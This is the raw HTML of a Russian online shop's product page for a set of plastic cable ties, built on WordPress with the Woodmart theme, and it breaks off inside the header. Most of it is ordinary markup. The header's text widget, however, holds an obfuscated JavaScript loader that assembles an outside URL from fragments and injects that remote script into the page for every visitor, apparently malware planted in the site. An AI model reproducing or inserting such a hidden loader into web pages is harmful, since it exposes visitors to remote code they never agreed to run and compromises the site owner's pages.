

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sela-shop.ru/catalog/plastikovye-homuty-nabor-abro-industries-inc-10-12-20-sm-h-50-sht-tsvetnye-abro-zt-015-as-r/
body_size: 23871
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sela-shop.ru/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Пластиковые хомуты набор ABRO INDUSTRIES INC 10/12/20 см х 50 шт. цветные Abro ZT-015-AS-R - sela-shop.ru</title>
	<link rel="canonical" href="https://sela-shop.ru/catalog/plastikovye-homuty-nabor-abro-industries-inc-10-12-20-sm-h-50-sht-tsvetnye-abro-zt-015-as-r/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Пластиковые хомуты набор ABRO INDUSTRIES INC 10/12/20 см х 50 шт. цветные Abro ZT-015-AS-R - sela-shop.ru" />
	<meta property="og:description" content="Гарантия от производителя: не распространяется Информация об упаковке: Единица товара: Штука Вес, кг: 0,13 Длина, мм: 220 Ширина, мм: 70" />
	<meta property="og:url" content="https://sela-shop.ru/catalog/plastikovye-homuty-nabor-abro-industries-inc-10-12-20-sm-h-50-sht-tsvetnye-abro-zt-015-as-r/" />
	<meta property="og:site_name" content="sela-shop.ru" />
	<meta property="article:modified_time" content="2022-05-03T14:10:32+00:00" />
	<meta property="og:image" content="https://sela-shop.ru/wp-content/uploads/2022/04/51906272.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sela-shop.ru/#website","url":"https://sela-shop.ru/","name":"sela-shop.ru","description":"Магазин хомутов и стяжек","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sela-shop.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sela-shop.ru/catalog/plastikovye-homuty-nabor-abro-industries-inc-10-12-20-sm-h-50-sht-tsvetnye-abro-zt-015-as-r/#primaryimage","url":"https://sela-shop.ru/wp-content/uploads/2022/04/51906272.jpg","contentUrl":"https://sela-shop.ru/wp-content/uploads/2022/04/51906272.jpg","width":1200,"height":800},{"@type":["WebPage","ItemPage"],"@id":"https://sela-shop.ru/catalog/plastikovye-homuty-nabor-abro-industries-inc-10-12-20-sm-h-50-sht-tsvetnye-abro-zt-015-as-r/#webpage","url":"https://sela-shop.ru/catalog/plastikovye-homuty-nabor-abro-industries-inc-10-12-20-sm-h-50-sht-tsvetnye-abro-zt-015-as-r/","name":"Пластиковые хомуты набор ABRO INDUSTRIES INC 10/12/20 см х 50 шт. цветные Abro ZT-015-AS-R - sela-shop.ru","isPartOf":{"@id":"https://sela-shop.ru/#website"},"primaryImageOfPage":{"@id":"https://sela-shop.ru/catalog/plastikovye-homuty-nabor-abro-industries-inc-10-12-20-sm-h-50-sht-tsvetnye-abro-zt-015-as-r/#primaryimage"},"datePublished":"2022-04-29T10:03:47+00:00","dateModified":"2022-05-03T14:10:32+00:00","breadcrumb":{"@id":"https://sela-shop.ru/catalog/plastikovye-homuty-nabor-abro-industries-inc-10-12-20-sm-h-50-sht-tsvetnye-abro-zt-015-as-r/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sela-shop.ru/catalog/plastikovye-homuty-nabor-abro-industries-inc-10-12-20-sm-h-50-sht-tsvetnye-abro-zt-015-as-r/"]}]},{"@type":"BreadcrumbList","@id":"https://sela-shop.ru/catalog/plastikovye-homuty-nabor-abro-industries-inc-10-12-20-sm-h-50-sht-tsvetnye-abro-zt-015-as-r/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sela-shop.ru/"},{"@type":"ListItem","position":2,"name":"Каталог товаров","item":"https://sela-shop.ru/catalog/"},{"@type":"ListItem","position":3,"name":"Пластиковые хомуты набор ABRO INDUSTRIES INC 10/12/20 см х 50 шт. цветные Abro ZT-015-AS-R"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/bootstrap-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_657384-css' href='https://sela-shop.ru/wp-content/uploads/2023/09/xts-header_657384-1693744525.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://sela-shop.ru/wp-content/uploads/2022/04/xts-theme_settings_default-1651251111.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CLato%3A400%2C700%7CPalanquin+Dark%3A400%2C600%7CHind%3A400%2C600' type='text/css' media='all' />
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://sela-shop.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/device.min.js" id="wd-device-library-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="theme-color" content="rgb(221,51,51)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.filter__checkgroup-control:checked + .filter__label-button {
    color: #fff;
    background: #e75527;
    border-color: #e75527;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-62690d7b3806b .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sela-shop.ru/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-7381 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/plastikovye-homuty-nabor-abro-industries-inc-10-12-20-sm-h-50-sht-tsvetnye-abro-zt-015-as-r/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/plastikovye-homuty-nabor-abro-industries-inc-10-12-20-sm-h-50-sht-tsvetnye-abro-zt-015-as-r/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/plastikovye-homuty-nabor-abro-industries-inc-10-12-20-sm-h-50-sht-tsvetnye-abro-zt-015-as-r/&media=https://sela-shop.ru/wp-content/uploads/2022/04/51906272.jpg&description=%D0%9F%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%BE%D0%B2%D1%8B%D0%B5+%D1%85%D0%BE%D0%BC%D1%83%D1%82%D1%8B+%D0%BD%D0%B0%D0%B1%D0%BE%D1%80+ABRO+INDUSTRIES+INC+10%2F12%2F20+%D1%81%D0%BC+%D1%85+50+%D1%88%D1%82.+%D1%86%D0%B2%D0%B5%D1%82%D0%BD%D1%8B%D0%B5+Abro+ZT-015-AS-R" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/plastikovye-homuty-nabor-abro-industries-inc-10-12-20-sm-h-50-sht-tsvetnye-abro-zt-015-as-r/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/plastikovye-homuty-nabor-abro-industries-inc-10-12-20-sm-h-50-sht-tsvetnye-abro-zt-015-as-r/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
